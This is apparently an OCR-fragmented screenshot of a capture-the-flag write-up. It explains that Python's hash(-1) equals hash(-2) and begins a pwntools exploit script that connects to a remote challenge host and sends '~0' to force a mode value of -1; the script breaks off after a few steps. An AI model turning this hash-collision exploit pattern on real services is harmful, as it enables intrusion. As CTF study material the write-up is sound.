
debug 
=
[
-
1
,
-
2
]
debug
[
0
]
!=
 debug
[
1
]
# True: -1 != -2
str
(
debug
[
0
]
)
!=
str
(
debug
[
1
]
)
# True: "-1" != "-2"
hash
(
debug
[
0
]
)
==
hash
(
debug
[
1
]
)
# True: hash(-1) == hash
isinstance
(
debug
[
0
]
,
type
(
debug
[
1
]
)
)
# True: both are int
Exploit Script
#!/usr/bin/env python3
from
 pwn 
import
*
r 
=
 remote
(
'94.237.61.202'
,
47412
)
r
.
recvuntil
(
b'> '
)
r
.
sendline
(
b'1'
)
# Create mode
r
.
recvuntil
(
b'(mode)> '
)
r
.
sendline
(
b'~0'
)
# mode = -1